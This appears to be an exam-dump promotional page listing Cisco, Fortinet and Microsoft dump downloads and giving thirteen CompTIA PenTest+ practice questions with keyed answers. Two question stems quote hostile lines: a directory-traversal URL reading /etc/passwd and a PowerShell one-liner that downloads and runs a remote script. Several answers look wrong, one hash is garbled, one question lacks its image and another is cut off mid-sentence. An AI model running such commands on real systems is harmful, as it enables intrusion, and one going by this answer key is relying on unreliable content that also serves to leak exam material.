Cisco Certification Exam Prep Materials
Cisco CCNA Exam Prep Material Download
Cisco CCT Exam Prep Material Download
- Cisco 010-151 Dumps PDF
- Cisco 100-490 Dumps PDF
- Cisco 100-890 Dumps PDF
- Tips: Beginning February 10, the CCT Certification 500-150 FLDTEC v1.0 exam will replace the 100-490, 010-151, and 100-890 exams.
Cisco CyberOps Exam Prep Material Download
Cisco DevNet Exam Prep Material Download
Cisco CCNP Exam Prep Material Download
- Cisco 300-410 Dumps PDF
- Cisco 300-415 Dumps PDF
- Cisco 300-420 Dumps PDF
- Cisco 300-425 Dumps PDF
- Cisco 300-430 Dumps PDF
- Cisco 300-435 Dumps PDF
- Cisco 300-440 Dumps PDF
- Cisco 300-510 Dumps PDF
- Cisco 300-515 Dumps PDF
- Cisco 300-535 Dumps PDF
- Cisco 300-610 Dumps PDF
- Cisco 300-615 Dumps PDF
- Cisco 300-620 Dumps PDF
- Cisco 300-630 Dumps PDF
- Cisco 300-635 Dumps PDF
- Cisco 300-710 Dumps PDF
- Cisco 300-715 Dumps PDF
- Cisco 300-720 Dumps PDF
- Cisco 300-725 Dumps PDF
- Cisco 300-730 Dumps PDF
- Cisco 300-735 Dumps PDF
- Cisco 300-810 Dumps PDF
- Cisco 300-815 Dumps PDF
- Cisco 300-820 Dumps PDF
- Cisco 300-835 Dumps PDF
Cisco CCIE Exam Prep Material Download
- Cisco 350-401 Dumps PDF
- Cisco 350-501 Dumps PDF
- Cisco 350-601 Dumps PDF
- Cisco 350-701 Dumps PDF
- Cisco 350-801 Dumps PDF
Cisco CCDE Exam Prep Material Download
Cisco Other Exam Prep Material Download
- Cisco 500-052 Dumps PDF
- Cisco 500-210 Dumps PDF
- Cisco 500-220 Dumps PDF
- Cisco 500-420 Dumps PDF
- Cisco 500-442 Dumps PDF
- Cisco 500-444 Dumps PDF
- Cisco 500-470 Dumps PDF
- Cisco 500-490 Dumps PDF
- Cisco 500-560 Dumps PDF
- Cisco 500-710 Dumps PDF
- Cisco 700-150 Dumps PDF
- Cisco 700-750 Dumps PDF
- Cisco 700-760 Dumps PDF
- Cisco 700-765 Dumps PDF
- Cisco 700-805 Dumps PDF
- Cisco 700-821 Dumps PDF
- Cisco 700-826 Dumps PDF
- Cisco 700-846 Dumps PDF
- Cisco 700-905 Dumps PDF
- Cisco 820-605 Dumps PDF
Fortinet Exam Dumps
fortinet nse4_fgt-6.4 dumps (pdf + vce)
fortinet nse4_fgt-6.2 dumps (pdf + vce)
fortinet nse5_faz-6.4 dumps (pdf + vce)
fortinet nse5_faz-6.2 dumps (pdf + vce)
fortinet nse5_fct-6.2 dumps (pdf + vce)
fortinet nse5_fmg-6.4 dumps (pdf + vce)
fortinet nse5_fmg-6.2 dumps (pdf + vce)
fortinet nse6_fml-6.2 dumps (pdf + vce)
fortinet nse6_fnc-8.5 dumps (pdf + vce)
fortinet nse7_efw-6.4 dumps (pdf + vce)
fortinet nse7_efw-6.2 dumps (pdf + vce)
fortinet nse7_sac-6.2 dumps (pdf + vce)
fortinet nse7_sdw-6.4 dumps (pdf + vce)
fortinet nse8_811 dumps (pdf + vce)
Pass4itsure share these resources with you. Both VCE and PDF dumps contain the latest CompTIA PT0-001 exam questions, which will ensure your PT0-001 exam 100% passed! You can get PT0-001 VCE dumps and PT0-001 PDF dumps from Pass4itsure. Please get the latest Pass4itsure PT0-001 dumps here: https://www.pass4itsure.com/pt0-001.html (156 QA Dumps).
Download The Real CompTIA PT0-001 PDF Here, Free
[free pdf] CompTIA PT0-001 PDF [Drive] https://drive.google.com/file/d/1XQFrRVvf_A3FX7JaX0rNRtbXzFEJ6zGp/view?usp=sharing
CompTIA PT0-001 Practice Test Questions Answers
QUESTION 1
During testing, a critical vulnerability is discovered on a client\\’s core server. Which of the following should be the NEXT
action?
A. Disable the network port of the affected service.
B. Complete all findings and then submit them to the client.
C. Promptly alert the client with details of the finding.
D. Take the target offline so it cannot be exploited by an attacker.
Correct Answer: A
QUESTION 2
When performing compliance-based assessments, which of the following is the MOST important Key consideration?
A. Additional rate
B. Company policy
C. Impact tolerance
D. Industry type
Correct Answer: D
QUESTION 3
Given the following:
http://example.com/download.php?id-…/…/…/etc/passwd
Which of the following BEST describes the above attack?
A. Malicious file upload attack
B. Redirect attack
C. Directory traversal attack
D. Insecure direct object reference attack
Correct Answer: C
QUESTION 4
An assessor begins an internal security test of the Windows domain internal.comptia.net. The assessor is given network
access via DHCP but is not given any network maps or target IP addresses. Which of the following commands can the
assessor use to find any likely Windows domain controllers?
A. dig -q any _kerberos._tcp.internal.comptia.net
B. dig -q any _lanman._tcp.internal.comptia.net
C. dig -q any _ntlm._tcp.internal.comptia.net
D. dig -q any _smtp._tcp.internal.comptia.net
Correct Answer: A
QUESTION 5
In which of the following components is an exploited vulnerability MOST likely to affect multiple running application
containers at once?
A. Common libraries
B. Configuration files
C. Sandbox escape
D. ASLR bypass
Correct Answer: A
Reference: https://www.stackrox.com/post/2019/02/the-runc-vulnerability-a-deep-dive-on-protecting-yourself/
QUESTION 6
If a security consultant comes across a password hash that resembles the following b117 525b3454
7Oc29ca3dBaeOb556ba8 Which of the following formats is the correct hash type?
A. Kerberos
B. NetNTLMvl
C. NTLM
D. SHA-1
Correct Answer: D
QUESTION 7
A software developer wants to test the code of an application for vulnerabilities. Which of the following processes should
Does the software developer perform?
A. Vulnerability scan
B. Dynamic scan
C. Static scan
D. Compliance scan
Correct Answer: A
QUESTION 8
Which of the following has a direct and significant impact on the budget of the security assessment?
A. Scoping
B. Scheduling
C. Compliance requirement
D. Target risk
Correct Answer: D
QUESTION 9
Consider the following PowerShell command:
powershell.exe IEX (New-Object Net.Webclient).downloadstring(http://site/script.ps1″);Invoke-Cmdlet
Which of the following BEST describes the actions performed in this command?
A. Set the execution policy
B. Execute a remote script
C. Run an encoded command
D. Instantiate an object
Correct Answer: B
QUESTION 10
In which of the following scenarios would a tester perform a Kerberoasting attack?
A. The tester has compromised a Windows device and dumps the LSA secrets.
B. The tester needs to retrieve the SAM database and crack the password hashes.
C. The tester has compromised a limited-privilege user and needs to target other accounts for lateral movement.
D. The tester has compromised an account and needs to dump hashes and plaintext passwords from the system.
Correct Answer: C
QUESTION 11
A penetration tester is checking a script to determine why some basic math errors are persisting. The expected result
was the program outputting “True”.
 \
\
Given the output from the console above, which of the following explains how to correct the errors in the script? (Choose
two.)
A. Change fi\\’ to \\’Endlf
B. Remove the \\’let\\’ in front of \\’dest=5+5\\’.
C. Change the \\’=” to \\’-eq\\’.
D. Change -Source* and \\’dest\\’ to “Ssource” and “Sdest”
E. Change \\’else\\’ to \\’elif.
Correct Answer: BD
QUESTION 12
A penetration tester is performing initial intelligence gathering on some remote hosts prior to conducting a vulnerability
A. The network is submitted as a /25 or greater and the tester needed to access hosts on two different subnets
B. The tester is trying to perform a more stealthy scan by including several bogus addresses
C. The scanning machine has several interfaces to balance the scan request across at the specified rate
D. A discovery scan is run on the first set of addresses, whereas a deeper, more aggressive scan is run against the
latter host.
Correct Answer: B
QUESTION 13
A recently concluded penetration test revealed that a legacy web application is vulnerable to SQL injection. Research
indicates that completely remediating the vulnerability would require an architectural change, and the stakeholders are
not in a position to risk the availability of the application. Under such circumstances, which of the following controls are
low-effort, short-term solutions to minimize the SQL injection risk? (Choose two.)
A. Identify and eliminate inline SQL statements from the code.
B. Identify and eliminate dynamic SQL from stored procedures.
C. Identify and sanitize all user inputs.
D. Use a whitelist approach for SQL statements.
E. Use a blacklist approach for SQL statements.
F. Identify the source of malicious input and block the IP address.
Correct Answer: CD
Pass4itsure Discount Code 2020

P.S
Exampass shares all the resources: Latest CompTIA PT0-001 practice questions, latest PT0-001 pdf dumps, PT0-001 exam video learning. CompTIA PT0-001 dumps https://www.pass4itsure.com/pt0-001.html has come to help you prepare for the implementation of the CompTIA PT0-001 exam and its comprehensive and thorough PT0-001 exam practice materials, which will help you successfully pass the examination.
Written by Ralph K. Merritt
We are here to help you study for Cisco certification exams. We know that the Cisco series (CCNP, CCDE, CCIE, CCNA, DevNet, Special and other certification exams are becoming more and more popular, and many people need them. In this era full of challenges and opportunities, we are committed to providing candidates with the most comprehensive and comprehensive Accurate exam preparation resources help them successfully pass the exam and realize their career dreams. The Exampass blog we established is based on the Pass4itsure Cisco exam dump platform and is dedicated to collecting the latest exam resources and conducting detailed classification. We know that the most troublesome thing for candidates during the preparation process is often the massive amount of learning materials and information screening. Therefore, we have prepared the most valuable preparation materials for candidates to help them prepare more efficiently. With our rich experience and deep accumulation in Cisco certification, we provide you with the latest PDF information and the latest exam questions. These materials not only include the key points and difficulties of the exam, but are also equipped with detailed analysis and question-answering techniques, allowing candidates to deeply understand the exam content and master how to answer questions. Our ultimate goal is to help you study for various Cisco certification exams, so that you can avoid detours in the preparation process and get twice the result with half the effort. We believe that through our efforts and professional guidance, you will be able to easily cope with exam challenges, achieve excellent results, and achieve both personal and professional improvement. In your future career, you will be more competitive and have broader development space because of your Cisco certification.
Categories
2025 Microsoft Top 20 Certification Materials
- Microsoft Azure Administrator –> az-104 dumps
- Microsoft Azure Fundamentals –> az-900 dumps
- Data Engineering on Microsoft Azure –> dp-203 dumps
- Developing Solutions for Microsoft Azure –> az-204 dumps
- Microsoft Power Platform Developer –> pl-400 dumps
- Designing and Implementing a Microsoft Azure AI Solution –> ai-102 dumps
- Microsoft Power BI Data Analyst –> pl-300 dumps
- Designing and Implementing Microsoft DevOps Solutions –> az-400 dumps
- Microsoft Azure Security Technologies –> az-500 dumps
- Microsoft Cybersecurity Architect –> sc-100 dumps
- Microsoft Dynamics 365 Fundamentals Customer Engagement Apps (CRM) –> mb-910 dumps
- Microsoft Dynamics 365 Fundamentals Finance and Operations Apps (ERP) –> mb-920 dumps
- Microsoft Azure Data Fundamentals –> dp-900 dumps
- Microsoft 365 Fundamentals –> ms-900 dumps
- Microsoft Security Compliance and Identity Fundamentals –> sc-900 dumps
- Microsoft Azure AI Fundamentals –> ai-900 dumps
- Microsoft Dynamics 365: Finance and Operations Apps Solution Architect –> mb-700 dumps
- Microsoft 365 Certified: Enterprise Administrator Expert –> ms-102 dumps
- Microsoft 365 Certified: Collaboration Communications Systems Engineer Associate –> ms-721 dumps
- Endpoint Administrator Associate –> md-102 dumps

